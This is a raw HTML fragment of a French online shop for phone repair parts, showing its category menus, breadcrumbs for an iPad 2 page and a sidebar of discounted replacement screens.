                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="81"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">cat</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1308-apple">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1310-gamme-345">Gamme 3/4/5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1312-series-3-38mm">Séries 3 (38mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1313-series-3-42mm">Séries 3 (42mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1314-series-4-40mm">Séries 4 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1315-series-4-44mm">Séries 4 (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1316-series-5-40mm">Séries 5 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1317-series-5-44mm">Séries 5 (44mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1311-gamme-678">Gamme 6/7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1318-series-6-40mm">Séries 6 (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1319-series-6-44mm">Séries 6 (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1320-series-7-41mm">Séries 7 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1321-series-7-45mm">Séries 7 (45mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1990-series-8-41mm">Séries 8 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1991-series-8-45mm">Séries 8 (45mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2235-gamme-910ultraultra-2">Gamme 9/10/Ultra/Ultra 2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2236-series-9-41mm">Séries 9 (41mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2237-series-9-45mm">Séries 9 (45mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2375-series-10-42mm">Séries 10 (42mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2376-series-10-46mm">Séries 10 (46mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2263-ultra-49mm">Ultra (49mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2264-ultra-2-49mm">Ultra 2 (49mm)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1322-gamme-se-1re-generationse-2e-generationse-3e-generation">Gamme SE (1re Génération)/SE (2e Génération)/SE (3e Génération)</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1323-series-se-1re-generation-40mm">Séries SE (1re Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1326-series-se-1re-generation-44mm">Séries SE (1re Génération) (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1324-series-se-2e-generation-40mm">Séries SE (2e Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1327-series-se-2e-generation-44mm">Séries SE (2e Génération) (44mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2377-series-se-3e-generation-40mm">Séries SE (3e Génération) (40mm)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2378-series-se-3e-generation-44mm">Séries SE (3e Génération) (44mm)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/1328-accessoires">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/chargeur.png" title="" alt="" width="20"/>
                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="83"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">cat</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1329-chargeurs">Chargeurs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1383-supports">Supports</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_has_sub mm_sub_align_full"
                style="width: 25%">
                <a                         href="https://storephone.fr/11-equipement"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/outillage_icon.png" title="" alt="" width="20"/>
                                                        Équipement
                                                                    </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/608-consommables">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/consommables_icon.png" title="" alt="" width="20"/>
                                                                                                        Consomables
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/609-magasin">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/magasin_icon.png" title="" alt="" width="20"/>
                                                                                                        Magasin
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/610-micro-soudure">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/microsoudure_icon.png" title="" alt="" width="20"/>
                                                                                                        Micro Soudure
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/611-outillage">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/4f69ed1e05-outillage_icon.png" title="" alt="" width="20"/>
                                                                                                        Outillage
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
  <div class="header-mobile hidden-lg-up">
    <div class="logo-mobile col-xs-6">
      <a href="https://storephone.fr/">
        <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-mobile-1.png" alt="Store phone">
      </a>
    </div>
  </div>



                        
                </header>

                
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
                

                
                <div class="bread_wrapper">
  <div class="container">
    <nav data-depth="7" class="breadcrumb hidden-sm-down">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/">
                                <span itemprop="name">Accueil</span>
                              </a>
                            <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/10-informatiquegaming">
                                <span itemprop="name">Informatique/Gaming</span>
                              </a>
                            <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/557-tablette">
                                <span itemprop="name">Tablette</span>
                              </a>
                            <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/13-pieces-detachees">
                                <span itemprop="name">Pièces détachées</span>
                              </a>
                            <meta itemprop="position" content="4">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/39-apple">
                                <span itemprop="name">Apple</span>
                              </a>
                            <meta itemprop="position" content="5">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/461-gamme-234">
                                <span itemprop="name">Gamme 2/3/4</span>
                              </a>
                            <meta itemprop="position" content="6">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a class="hidden" itemprop="item" href="#"></a>
                                <span itemprop="name">iPad 2</span>
                            <meta itemprop="position" content="7">
            </li>
          
              </ol>
    </nav>
  </div>
</div>
                

                <section id="wrapper" class="stick_parent_lb">
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                    <div class="container">

                        <!-- Roy LeviBox -->
<div id="roy_levibox" class="roy_levibox position2 stick_lb right">

        <div class="box-one box-search tip_inside">
      <i>
        <i class="rts" data-size="28" data-color="#000000">search2</i>
      </i>
      <span class="tip">Recherche</span>
    </div>
    <div class="box-one box-acc tip_inside">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>3</title><g id="Layer_4" data-name="Layer 4"><circle cx="12" cy="8" r="5" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g><g id="Layer_1" data-name="Layer 1"><path d="M6.31,14.5A7.79,7.79,0,0,0,4,20.13,11,11,0,0,0,4.16,22H19.84A11,11,0,0,0,20,20.13a7.79,7.79,0,0,0-2.31-5.62" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g></svg>
      </i>
      <span class="tip">Compte</span>
    </div>
        <div class="box-one box-menu tip_inside hidden-lg-up">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>4</title><g id="Layer_4" data-name="Layer 4"><rect x="6" y="14" width="16" height="4" rx="1.6" ry="1.6" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="6" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g></svg>
      </i>
      <span class="tip">Info</span>
    </div>
</div>
<!-- /Roy LeviBox -->


                        
                        <div id="top_column">
                            
                        </div>
                        

                        
                        <div id="left-column" class="col-md-12 col-lg-3 side-column">
                                                        

<div class="block-categories sidebar-block">
  <ul class="category-top-menu">
    <li class="sidebar-title hidden-sm-down">
      <a href="https://storephone.fr/465-ipad-2">iPad 2</a>
    </li>
    <div class="title clearfix hidden-md-up" data-target="#side_cats" data-toggle="collapse">
      <span class="h3">iPad 2</span>
      <span class="float-xs-right">
        <span class="navbar-toggler collapse-icons">
          <i class="material-icons add">&#xE313;</i>
          <i class="material-icons remove">&#xE316;</i>
        </span>
      </span>
    </div>
    <li id="side_cats" class="sidebar-content collapse">
      
  
    </li>
  </ul>
</div>
<div id="roy_specials_col" class="sidebar-block">
  <section class="specials-col facet">
    <span class="sidebar-title facet-label hidden-sm-down">
      <a href="https://storephone.fr/promotions">
        En promo
        <i></i>
      </a>
    </span>
    <div class="title clearfix hidden-md-up" data-target="#side_spec" data-toggle="collapse">
      <span class="h3">En promo</span>
      <span class="float-xs-right">
        <span class="navbar-toggler collapse-icons">
          <i class="material-icons add">&#xE313;</i>
          <i class="material-icons remove">&#xE316;</i>
        </span>
      </span>
    </div>
    <div id="side_spec" class="sidebar-content collapse in">
      <div class="products">
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1325" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1806-home_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg"
              alt = "Ecran Complet Samsung..."
              data-full-size-image-url = "https://storephone.fr/1806-large_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html">Ecran Complet Samsung Galaxy Note 10+ SM-N975 Bleu</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Samsung Galaxy Note 10+ permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/40/1.png" alt="service pack" />
                                                                    <div class="seosa_label_hint seosa_label_hint_40 ">
                            <p style="text-align:center;"><strong>Pièce d'origine <br />constructeur</strong></p>
<p style="text-align:center;">(SERVICE PACK)</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_40_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_40_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
                                                        <div class="seosa_product_label _catalog top-left" style="width:100px!important; height:50px!important;">
                                            <img src="/img/seosaproductlabels/19/1.png" alt="Samsung" />
                                                            </div>
                <style>
        .seosa_label_hint_19_0 {
            left: auto;
        right: -10px;
            margin-left: 0;
                      margin-right: -150px;
        }
        .seosa_label_hint_19_0:after {
            border-right: solid #ffffff 10px;
        right: 100%;

            border-left: 0;
            left: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2820" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/4415-home_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg"
              alt = "Ecran Complet Samsung..."
              data-full-size-image-url = "https://storephone.fr/4415-large_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html">Ecran Complet Samsung Galaxy Note 20 Ultra SM-N985 / Note 20 Ultra 5G SM-N986 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Samsung Galaxy Note 20 Ultra et Samsung Galaxy Note 20 Ultra 5G permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/40/1.png" alt="service pack" />
                                                                    <div class="seosa_label_hint seosa_label_hint_40 ">
                            <p style="text-align:center;"><strong>Pièce d'origine <br />constructeur</strong></p>
<p style="text-align:center;">(SERVICE PACK)</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_40_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_40_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
                                                        <div class="seosa_product_label _catalog top-left" style="width:100px!important; height:50px!important;">
                                            <img src="/img/seosaproductlabels/19/1.png" alt="Samsung" />
                                                            </div>
                <style>
        .seosa_label_hint_19_0 {
            left: auto;
        right: -10px;
            margin-left: 0;
                      margin-right: -150px;
        }
        .seosa_label_hint_19_0:after {
            border-right: solid #ffffff 10px;
        right: 100%;

            border-left: 0;
            left: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="3241" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/5078-home_default/ecran-tactile-apple-iphone-xs-max.jpg"
              alt = "Ecran + Tactile Apple..."
              data-full-size-image-url = "https://storephone.fr/5078-large_default/ecran-tactile-apple-iphone-xs-max.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html">Ecran + Tactile Apple iPhone Xs Max</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone Xs Max permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1389" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1882-home_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg"
              alt = "Ecran + Tactile BIG OLED..."
              data-full-size-image-url = "https://storephone.fr/1882-large_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html">Ecran + Tactile BIG OLED Samsung Galaxy A70 SM-A705 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Samsung Galaxy A70 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1799" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/2961-home_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg"
              alt = "Ecran + Tactile OLED Vivo..."
              data-full-size-image-url = "https://storephone.fr/2961-large_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html">Ecran + Tactile OLED Vivo V21 / V21 5G Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Vivo V21 et Vivo V21 5G permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                  
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="17171" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-15-pro-max/17171-ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max-3701578067675.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/10036-home_default/ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max.jpg"
              alt = "Ecran + Tactile In-Cell (IC..."
              data-full-size-image-url = "https://storephone.fr/10036-large_default/ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-15-pro-max/17171-ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max-3701578067675.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
                                </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-15-pro-max/17171-ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max-3701578067675.html">Ecran + Tactile In-Cell (IC REMOVABLE) Apple iPhone 15 Pro Max</a></h3>
        
